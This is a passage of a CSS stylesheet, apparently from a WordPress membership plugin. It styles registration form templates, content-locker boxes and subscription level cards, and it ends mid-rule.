.ihc-register-3{
	margin: 10px;
	padding:30px;
	text-align:center;
	box-sizing:border-box;
	background-color:#fff;
	border-top:7px solid #33b5e5;
	border-radius:3px;
  -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  min-width:300px;
    max-width: 400px;
}
.ihc-register-3 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-register-3 .iump-level-details-register{
	margin:15px 0px;
}
.ihc-register-3 .iump-labels-register{
	font-size:13px;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
    text-transform: uppercase;
}
.ihc-register-3 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-3 .iump-form-line-register input[type=text], .ihc-register-3 .iump-form-line-register input[type=password], .ihc-register-3 .iump-form-line-register input[type=number],
 .ihc-register-3 .iump-form-line-register textarea, .ihc-register-3 .iump-form-line-register select{
	
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
 .ihc-register-3 .iump-form-sublabel, .ihc-register-3 .ihc-file-upload-button{
	text-align:left;
}
 .ihc-register-3 .ihc-wrapp-file-upload{
	display:block;
    margin-top: 10px;
}
.ihc-register-3 .iump-form-checkbox-wrapper,.ihc-register-3  .iump-form-radiobox-wrapper{
	text-align:left;
	padding-left:20px;
}
.ihc-register-3 .iump-form-checkbox,.ihc-register-3  .iump-form-radiobox, .ihc-register-3  .iump-form-paybox{
	display:inline-block;
}
.ihc-register-3 .ihc-tos-wrap{
	position:relative;
	left:-30px;
    margin: 10px -60px 10px 0px;
	background-color:#f2f2f2;
	text-align:left;
	padding:10px 0;
	padding-left:30px;
  	border-top: 1px solid #ddd;
  	border-bottom: 1px solid #ddd;
	
}
.ihc-register-3 .iump-submit-form{
	text-align:center;
	margin-top:10px;
}
.ihc-register-3 .iump-submit-form input{
	color:#fff !important;
	width:100%;
	border:none;
	background:none repeat scroll 0 0 #33b5e5 !important;
	border-color:#1a9bcb !important;
	box-shadow:none !important;
	border-radius:3px;
	text-transform:capitalize;
	font-size: 14px;
    font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;	 
    padding: 10px 30px 11px;
}
.ihc-register-3 .iump-submit-form input:hover{	
  background:none repeat scroll 0 0 #1a9bcb !important;
}
/*Register Template 4*/
.ihc-register-4{
	margin: 10px;
	padding:30px 20px;
	text-align:center;
	box-sizing:border-box;
	background-color:#fff;
	border-radius:3px;
	  min-width: 310px;
    max-width: 400px;
}
.ihc-register-4 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-register-4 .iump-labels-register{
	font-size:13px;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
    text-transform: uppercase;
}
.ihc-register-4 .iump-form-line-register{
		box-sizing:content-box;
  text-align: left;
    background-color: #fafafa;
	border-bottom:1px solid #efefef;
	border-top:1px solid #efefef;
    margin-bottom: 7px;
	position:relative;
	padding:0px;
}
.ihc-register-4 .ihc-no-backs{
	background:none !important;
	border-width:0px;
}
.ihc-register-4 .iump-form-line-register input[type=text], .ihc-register-4 .iump-form-line-register input[type=password], .ihc-register-4 .iump-form-line-register input[type=number], .ihc-register-4 .iump-form-line-register textarea, .ihc-register-4 .iump-form-line-register select{
	width:100%;
    background-color: #fafafa;
	border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
	background-color:none !important;
	border:none !important;
    padding: 10px;
	display:inline-block;
}
.ihc-register-4 .iump-form-checkbox,.ihc-register-4  .iump-form-radiobox, .ihc-register-4  .iump-form-paybox{
	display:inline-block;
}
.ihc-register-4 .ihc-tos-wrap{
	text-align:left;
	
}
.ihc-register-4 .iump-submit-form{
	text-align:center;
	margin-top:10px;
}
.ihc-register-4 .iump-submit-form input{
	width:100%;
  	border: none;
	background:none repeat scroll 0 0 #27AE60 !important;
	border-color:#27AE60 !important;
	box-shadow:none !important;
	border-radius:3px;
	text-transform:capitalize;
	font-size: 15px;
    font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
    padding: 10px 30px 11px;
  border-radius: 3px;
  color: #b3eecc !important;
  border-bottom: 4px solid #1e8449 !important;	
}
.ihc-register-4 .iump-submit-form input:hover{
  background:none repeat scroll 0 0 #43be77 !important;
}
/*Register Template 5*/
.ihc-register-5{
	width:400px;
    max-width: 100%;
}
.ihc-register-5 .iump-labels-register{
	font-size:13px;
	font-weight:bold;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
}
.ihc-register-5 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-5 .iump-form-line-register input[type=text], .ihc-register-5 .iump-form-line-register input[type=password], .ihc-register-5 .iump-form-line-register input[type=number], .ihc-register-5 .iump-form-line-register textarea, .ihc-register-5 .iump-form-line-register select{
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
.ihc-register-5 .iump-submit-form{
	text-align: right;
}
.ihc-register-5 .iump-form-checkbox,.ihc-register-5  .iump-form-radiobox, .ihc-register-5  .iump-form-paybox{
	display:inline-block;
}
.ihc-register-5 .iump-submit-form input{
	color:#fff !important;
	background:none repeat scroll 0 0 #e05d5d  !important;
	border-color:#e05d5d  !important;
	box-shadow:none !important;
}
/*Register Template 6*/
.ihc-register-6{
	min-width:620px;
}
@media (max-width: 620px) {
	.ihc-register-6{
		width:100%;
    	min-width: auto;
	}
}
.ihc-register-6 .ihc-register-col{
	width:50%;
	box-sizing:border-box;
	padding-right:10px;
    max-width:400px;
	min-width:310px;
    display: inline-block;
    vertical-align: top;
}
.ihc-register-6 .iump-labels-register{
	font-size:13px;
	font-weight:bold;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
}
.ihc-register-6 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-6 .iump-form-line-register input[type=text], .ihc-register-6 .iump-form-line-register input[type=password], .ihc-register-6 .iump-form-line-register input[type=number]
, .ihc-register-6 .iump-form-line-register textarea, .ihc-register-6 .iump-form-line-register select{
	
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
.ihc-register-6 .iump-submit-form{
	text-align: right;
}
.ihc-register-6 .iump-submit-form input{
	color:#fff !important;
	background:none repeat scroll 0 0 #e05d5d  !important;
	border-color:#e05d5d  !important;
	box-shadow:none !important;
}

.ihc-register-6 .iump-form-checkbox,.ihc-register-6  .iump-form-radiobox, .ihc-register-6  .iump-form-paybox{
	display:inline-block;
}
/*Register Template 7*/
.ihc-register-7{
	width:400px;
    max-width: 100%;	
	margin: 10px;
	padding:20px;
	padding-bottom:0px;	
	border-radius:3px;
  -webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  background-color:#f6f9fc;
}
.ihc-register-7 .impu-temp7-row{
	position:relative;
	left:-20px;
    margin: 15px -40px 0 0px;
	background-color:#aab7c4;
	padding:15px 20px;	
}
.ihc-register-7 .iump-labels-register{
	font-size:13px;
	font-weight:bold;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
}
.ihc-register-7 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-7 .iump-form-line-register input[type=text], .ihc-register-7 .iump-form-line-register input[type=password], .ihc-register-7 .iump-form-line-register input[type=number]
, .ihc-register-7 .iump-form-line-register textarea, .ihc-register-7 .iump-form-line-register select{
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
.ihc-register-7 .iump-submit-form{
	text-align: right;
}
.ihc-register-7 .iump-submit-form input{
	color:#333 !important;
	background:none repeat scroll 0 0 #fafafa  !important;
	border-color:#fafafa  !important;
	box-shadow:none !important;
}
.ihc-register-7 .iump-submit-form input:hover{
	background:none repeat scroll 0 0 #fff  !important;
}

.ihc_payment_details{
	border-bottom:1px solid #aaa;
	font-size:16px;
	margin:10px 0 5px 0;
}
.iump-sublabel-register{
	padding: 3px 8px;
	color:#999;
	font-size:13px;
}
/*==================REGISTER======================*/



/*==================LOCKERS======================*/

/*.ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;

}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-locker-wrap .ihc-login-form-wrap{
	text-align:center;
}
.ihc-locker-wrap .ihc-login-form-wrap form{
	display:inline-block;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr .impu-form-label-fr{
	min-width:100px;
	text-align:right;
	padding-right:10px;
  display: inline-block;
	box-sizing:content-box;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr input[type=text], .ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr input[type=password]{
	width:150px;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-label-remember{
	float:right;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-input-remember{
	float:right;  
	margin-top: 1px;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-locker-wrap .impu-form-links{
	margin-bottom:5px;	
	text-align:right;
}
.ihc-locker-wrap .impu-form-links div{
	display:inline-block;
	padding-left:15px;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-submit{
	text-align:right;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-submit input{
	color:#fff !important;
}*/
.ihc-login-form-wrap *{
	box-sizing:border-box;
	text-decoration:none;
}
.ihc-login-form-wrap a{
	border-bottom:none !important;
}
/*Template 1*/
.ihc_locker_1{
	text-align:center;
	max-width:300px;
}
/*Template 2*/
.ihc_locker_2{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
	box-shadow: 0 0 20px rgba(0,0,0,.07);
	background-color: #f7f7f7;
	text-align:center;
	min-height: 120px;
	padding:25px;
	border-radius: 9px;
	max-width:500px; 
	margin:10px auto; 
}
.ihc_locker_2 .lock_content{
	min-height:30px;
	vertical-align:middle; 
	font-size:13px;
	font-family:Arial, Helvetica, sans-serif;
}
.ihc_locker_2 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:20px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	line-height:16px;
}
.ihc_locker_2 .lock_buttons{
	margin:3px auto;
	display:inline-block;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	background: rgba(0,0,0,0.04);
	padding: 5px 12px;
	padding-bottom:0px;
	text-align: center;
	border: 1px solid rgba(0,0,0,0.08);
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
}

/*Template 3*/
.ihc_locker_3{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
	box-shadow: 0 0 20px rgba(0,0,0,.07);
	background-color: #f7f7f7;
	background:#fff url("../images/lockers/lock_1.png") 0 top repeat-x;
	text-align:center;
	min-height: 140px;
	padding:25px 15px;
	position:relative;
	max-width:600px; 
	margin:10px auto;
}
.ihc_locker_3 .lk_wrapper{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:5px;
	background:url("../images/lockers/lock_1.png") 0 bottom repeat-x;
}
.ihc_locker_3 .lock_content{
	min-height:80px;
	vertical-align:middle; 
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	padding-top:10px;
    padding-bottom: 10px;
}
.ihc_locker_3 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#719fd6;
}
.ihc_locker_3 .lock_content h1,.ihc_locker_3 .lock_content h2,.ihc_locker_3 .lock_content h3{
	color:#719fd6;	
}
.ihc_locker_3 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_3 .lock_buttons{
	margin:3px -15px 3px -15px;
	background: rgba(0,0,0,0.02);
	padding: 6px 5px;
	padding-bottom:0px;
	text-align: center;
	border: 1px solid rgba(0,0,0,0.08);
	border-left:none;
	border-right:none;
}
/*Template 4*/
.ihc_locker_4{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
	box-shadow: 0 0 20px rgba(0,0,0,.07);
	background: -webkit-linear-gradient(#fefefe,#f1f1f1); /* For Safari 5.1 to 6.0 */
  	background: -o-linear-gradient(#fefefe, #f1f1f1); /* For Opera 11.1 to 12.0 */
  	background: -moz-linear-gradient(#fefefe,#f1f1f1); /* For Firefox 3.6 to 15 */
  	background: linear-gradient(#fefefe, #f1f1f1); /* Standard syntax */
	background: -webkit-linear-gradient(#fafafa,#fff); /* For Safari 5.1 to 6.0 */
  	background: -o-linear-gradient(#fafafa, #fff); /* For Opera 11.1 to 12.0 */
  	background: -moz-linear-gradient(#fafafa,#fff); /* For Firefox 3.6 to 15 */
  	background: linear-gradient(#fafafa, #fff); /* Standard syntax */
	text-align:center;
	min-height: 140px;
	padding:25px;
	position:relative;
	max-width:620px; 
	margin:10px auto;
}
.ihc_locker_4 .lk_wrapper{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:9px;
	background:#fff url("../images/lockers/lock_3.png") 0 bottom repeat-x;
}
.ihc_locker_4 .lk_left_side{
	border-radius:50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	height:130px;
	width:130px;
	position:absolute;
	top:20px;
	left:30px;
	margin:0px 15px 10px 18px;
	border: 1px solid rgba(0,0,0,0.08);
	-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	background:#ddd url("../images/lockers/lock_5.png") center center no-repeat;
	background-size: 80px auto;
}
.ihc_locker_4 .lock_content{
	min-height:80px;
	vertical-align:middle; 
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	margin-left:160px;
	padding-top:10px;
}
@media (max-width: 567px) {
	.ihc_locker_4 .lock_content{
		margin-left:0px;
		margin-top:140px;
	}
}
.ihc_locker_4 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#719fd6;
	line-height:16px;
}
.ihc_locker_4 .lock_content h1,.ihc_locker_4 .lock_content h2,.ihc_locker_4 .lock_content h3{
	color:#719fd6;	
}
.ihc_locker_4 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_4 .lock_buttons{
	margin-top:20px;
}
/*Template 5*/
.ihc_locker_5{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
	box-shadow: 0 0 20px rgba(0,0,0,.1);
	background:rgba(250,250,250,0.7);
	text-align:center;
	min-height: 140px;
	padding:15px 15px;
	position:relative;
	max-width:610px; 
	margin:10px auto; 
}
.ihc_locker_5 .lk_top_side{
	background: url("../images/lockers/lock_5.png") center center no-repeat;
	background-size: 40px auto;
	margin:0 auto;
	height:40px;
	width:100px;
}
.ihc_locker_5 .lock_content{
	min-height: 80px;
	vertical-align: middle;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	padding-top: 20px;
}
.ihc_locker_5 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#333;
	line-height:16px;
}
.ihc_locker_5 .lock_content h1,.ihc_locker_5 .lock_content h2,.ihc_locker_5 .lock_content h3{
	color:#0082a2;	
}
.ihc_locker_5 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_5 .lock_buttons{
	margin-top:20px;
}
/*Template 6*/
.ihc_locker_6{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
	box-shadow: 0 0 20px rgba(0,0,0,.07);
	background: -webkit-linear-gradient(#fefefe,#f1f1f1); /* For Safari 5.1 to 6.0 */
  	background: -o-linear-gradient(#fefefe, #f1f1f1); /* For Opera 11.1 to 12.0 */
  	background: -moz-linear-gradient(#fefefe,#f1f1f1); /* For Firefox 3.6 to 15 */
  	background: linear-gradient(#fefefe, #f1f1f1); /* Standard syntax */
	background: -webkit-linear-gradient(#fafafa,#fff); /* For Safari 5.1 to 6.0 */
  	background: -o-linear-gradient(#fafafa, #fff); /* For Opera 11.1 to 12.0 */
  	background: -moz-linear-gradient(#fafafa,#fff); /* For Firefox 3.6 to 15 */
  	background: linear-gradient(#fafafa, #fff); /* Standard syntax */
	text-align:center;
	min-height: 140px;
	padding:15px 15px;
	position:relative;
	max-width:620px; 
	margin:10px auto;
	margin-top:50px; 
}
.ihc_locker_6 .lk_top_side{
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	height: 110px;
	width: 110px;
	position: absolute;
	top: -50px;
	left: 50%;
	z-index: 999;
	margin-left: -55px;
	border: 4px solid #fff;
	-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	background: #0082a2 url("../images/lockers/lock_4.png") center center no-repeat;
	background-size: 46px auto;	
}
.ihc_locker_6 .lock_content{
	min-height: 80px;
	vertical-align: middle;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin-top: 30px;
	padding-top: 30px;
}
.ihc_locker_6 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#0082a2;
	line-height:16px;
}
.ihc_locker_6 .lock_content h1,.ihc_locker_6 .lock_content h2,.ihc_locker_6 .lock_content h3{
	color:#0082a2;	
}
.ihc_locker_6 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_6 .lock_buttons{
	margin-top:20px;
}
.ihc_locker_6 .ihc-login-template-6{
	background-color:#fff;	
}
/*Template 7*/
.ihc_locker_7{
	border: 1px solid #ddd;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
	box-shadow: 0 0 20px rgba(0,0,0,.1);
	background:#406cb8;
	text-align:center;
	min-height: 140px;
	padding:15px 15px;
	position:relative;
	max-width:630px; 
	margin:10px auto; 
}
.ihc_locker_7 .lk_wrapper{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:100%;
	border: 3px solid #fefefe;
}
.ihc_locker_7 .lk_top_side{
	background: url("../images/lockers/lock_6.png") center center no-repeat;
	background-size: auto 60px;
	margin:0 auto;
	height:60px;
	width:100px;
}
.ihc_locker_7 .lock_content{
	min-height: 80px;
	vertical-align: middle;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	padding-top: 15px;
	color:#fff;
}
.ihc_locker_7 .lock_content h2{
	font-size:29px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#fff;
	line-height:16px;
}
.ihc_locker_7 .lock_content h1,.ihc_locker_7 .lock_content h2,.ihc_locker_7 .lock_content h3{
	color:#fff;	
}
.ihc_locker_7 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_7 .lock_buttons{
	margin:3px auto;
	margin-top:20px;
	display:inline-block;
    max-width: 100%;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	background: rgba(255,255,255,0.07);
	padding: 8px 9px;
	padding-bottom:0px;
	text-align: center;
	border: 1px solid rgba(0,0,0,0.08);
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
	z-index: 99999;
	position: relative;
}
.ihc_locker_7 .ihc_timeout_line{
	background-color: rgba(231,231,231,.7);
	background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
	background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
	background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
	background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_7 .ihc-login-template-2 .impu-form-links a {
	color:#fff !important;	
}

/*Template 8*/
.ihc_locker_8{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.4);
	box-shadow: 0 0 20px rgba(0,0,0,0.4);
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	background-color: #737373;
	text-align:center;
	min-height: 140px;
	padding:20px 15px;
	padding-bottom:25px;
	position:relative;
	max-width:600px; 
	margin:10px auto;
}
.ihc_locker_8 .lk_top_side{
	background: url("../images/lockers/lock_4.png") center center no-repeat;
	margin:0 auto;
	height:36px;
	width:100px;
	background-size: 26px auto;	
}
.ihc_locker_8 .lk_wrapper_top{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:9px;
	border-radius: 8px 8px 0 0;
	-moz-border-radius:  8px 8px 0 0;
	-webkit-border-radius:  8px 8px 0 0;
	background:#df1346;
}
.ihc_locker_8 .lk_wrapper_bottom{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:9px;
	background:#df1346;
	border-radius: 0 0 8px 8px;
	-moz-border-radius: 0 0 8px 8px;
	-webkit-border-radius: 0 0 8px 8px;
}
.ihc_locker_8 .lock_content{
	min-height:80px;
	vertical-align:middle; 
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-bottom:10px;
	color:#c9c5c4;
}
.ihc_locker_8 .lock_content h2{
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#ededed;
}
.ihc_locker_8 .lock_content h1,.ihc_locker_8 .lock_content h2,.ihc_locker_8 .lock_content h3{
	color:#719fd6;	
}
.ihc_locker_8 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_8 .lock_buttons{
	margin:3px -15px 3px -15px;
	background: rgba(0,0,0,0.07);
	padding: 6px 5px;
	padding-bottom:0px;
	text-align: center;
	border: 1px solid rgba(0,0,0,0.08);
	border-left:none;
	border-right:none;
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
}
.ihc_locker_8 .ihc_timeout_line{
	background-color: rgba(231,231,231,.7);
	background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
	background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
	background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
	background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_8 .ihc-login-template-4{
	background-color:transparent !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr {
	color:#fff !important;
	background-color:transparent !important;
	border-bottom: 1px solid #aaa !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-submit{
	background-color:transparent !important;
	border-bottom-width:0 !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-links a {
	color:#fff !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=text], .ihc-login-template-4 .impu-form-line-fr input[type=password]{
	color:#fff !important;
}
/*==================LOCKERS======================*/
/*==================SUBSCRIPTION======================*/
.ihc-purchased-level{
	background-color:#0bb586 !important;
	background:#0bb586 !important;
}
/*Template 1*/
.ihc_level_template_1{
}
.ihc_level_template_1 .ihc-level-item{
	width:100%;
	margin:5px;
	margin-bottom:15px;
	box-sizing:border-box;
	border:1px solid #eee;
	padding:10px;
	padding-bottom:0px;
	max-width:400px;
	position:relative;
}
.ihc_level_template_1 .ihc-level-item-top{
	display:block;
	width:50%;
	box-sizing:border-box;
	border-bottom: 3px solid #33b5e5;
	padding:4px 0 4px 10px;
}
.ihc_level_template_1 .ihc-level-item-title{
	color:#555;
	font-size:20px;
	line-height:25px;
	font-family: 'Oswald', sans-serif;
  	font-weight: 400;
}
.ihc_level_template_1 .ihc-level-item-content{
	padding: 10px;
	text-align:left;
	color:#000;
	min-height:70px;
}
.ihc_level_template_1 .ihc-level-item-bottom{
	position: relative;
  left: -10px;
  margin: 0 -20px 0 0px;
  background-color: #f2f2f2;
  border-top:1px solid #ddd;
	box-sizing:border-box;
}
.ihc_level_template_1 .ihc-level-item-price{
	float:left;
	box-sizing:border-box;
	padding-left:10px;
	line-height:48px;
	font-family: 'Oswald', sans-serif;
	font-weight:200;
	font-size:14px;
	height:100%;
}
.ihc_level_template_1 .ihc-level-item-link{
	float:right;
	text-align:center;
	box-sizing:border-box;
	margin-right:20px;
	margin-top:10px;
	margin-bottom:10px;
	color: #fff !important;
  	min-width: 100px;
  	border: none;
	border-radius:4px;
  	text-transform: capitalize;
  	padding: 5px 15px;
  	background: none repeat scroll 0 0 #f47e7e;
  	border-color: #5BC4BE !important;
  	box-shadow: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc_level_template_1 .ihc-level-item-link a{
	color:#fff;
	text-decoration:none;
}

/*Template 2*/
.ihc_level_template_2{
margin:0 auto;
}
.ihc_level_template_2 .ihc-level-item{
	width:25%;
	padding:10px;
	margin-bottom:15px;
	box-sizing:border-box;
	max-width:400px;
	position:relative;
  display: inline-block;
  vertical-align: top;
  min-width:250px;
}
.ihc_level_template_2 .ihc-level-item-top{
	display:block;
	width:100%;
	box-sizing:border-box;
	background: rgba(33, 172, 172,0.8) !important;
	text-align:center;
	border:1px solid #eee;
	border-width:1px 1px 0 1px;
}
.ihc_level_template_2 .ihc-level-item-title{
	font-family: 'Oswald', arial, sans-serif !important;
  font-size: 19px !important;
  border: none !important;
  color: #FFF !important;  
  padding: 4px;
  line-height:40px;
}
.ihc_level_template_2 .ihc-level-item-content{
	padding: 10px;
	text-align:left;
	color:#000;
	min-height:150px;
	padding-bottom:65px;
	border:1px solid #eee;
	border-width:0px 1px 0 1px;
    box-sizing: border-box;
}
.ihc_level_template_2 .ihc-level-item-bottom{
	position: absolute;
    bottom: 0px;
  left:10px;
  right:10px;
  height:50px;
  background-color: #f2f2f2;
	border:1px solid #eee;
	border-width:0px 1px 0 1px;
  border-top:1px solid #ddd;
	box-sizing:border-box;
	text-align:center;
}
.ihc_level_template_2 .ihc-level-item-price{
	font-family: 'Oswald', arial, sans-serif !important;
	box-sizing:border-box;
	width: 100%;
  position: relative;
  box-sizing: border-box;
	background: rgba(39, 190, 190,0.8) !important;  
	font-size: 45px !important;
  color: #FFF !important;  
  text-align: center;
  line-height: 65px;
  padding: 10px 0;
	border:1px solid #eee;
	border-width:0px 1px 0 1px;
}
.ihc_level_template_2 .ihc-level-item-link{
	text-align:center;
	box-sizing:border-box;
	display:inline-block;
  	margin: 10px auto;
	color: #fff !important;
  	min-width: 100px;
  	border: none;
	border-radius:4px;
  	text-transform: capitalize;
  	padding: 5px 15px;
  	background: none repeat scroll 0 0 #f36510;
  	border-color: #f36510 !important;
  	box-shadow: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
